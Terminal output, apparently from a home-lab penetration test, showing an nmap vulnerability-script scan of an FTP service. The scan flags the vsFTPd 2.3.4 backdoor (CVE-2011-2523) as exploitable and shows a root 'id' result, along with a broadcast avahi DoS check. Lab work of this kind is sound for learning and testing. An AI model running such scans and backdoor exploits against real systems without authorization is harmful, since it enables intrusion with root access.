 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# nmap --script "vuln" -p21 192.168.1.138
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-12 17:34 EST
Pre-scan script results:
| broadcast-avahi-dos:
|   Discovered hosts:
|     224.0.0.251
|   After NULL UDP avahi packet DoS (CVE-2011-1002).
|_  Hosts are all up (not vulnerable).
Nmap scan report for 192.168.1.138
Host is up (0.00095s latency).

PORT   STATE SERVICE
21/tcp open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  BID:48539
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://www.securityfocus.com/bid/48539
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/expl
|_      http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-ba
MAC Address: 08:00:27:AD:CB:35 (Oracle VirtualBox virtual NIC)